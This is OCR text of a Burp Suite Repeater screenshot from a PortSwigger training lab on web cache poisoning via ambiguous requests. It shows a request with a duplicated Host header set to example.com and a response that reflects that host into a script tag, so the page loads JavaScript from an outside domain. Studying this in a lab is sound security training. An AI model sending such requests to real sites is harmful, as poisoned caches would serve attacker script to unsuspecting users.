 Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settin
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a59005604d8a3a580b9089f007200ee.h1-web-security-academy.n... HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a59005604d8a3a580b9089f007200ee.h1-web-security-academy.net
3 Host: example.com
4 Cookie: session=X1C2PXzYxRsjN9cSAoJUeNpdMxymuNZS; _lab=
46%7cMCwCFHTy8lzbbSpT7QK%2b3qPOWLo9obo8AhQjCei6DPVuH4j2bsqvyMmWdSRjbd4Tkis
D4AtzLfT%2fU57exdpWqu6PdFRZVfPivXgLOzAZnUOtCEmKveinxYngJAUsb6TCjQMzsXhnorW
pln8AAzmO6J%2f%2fA%2fqMQG7HV4G%2fzyiPt7MnXgO0CBo%3d
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10940
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//example.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
Inspector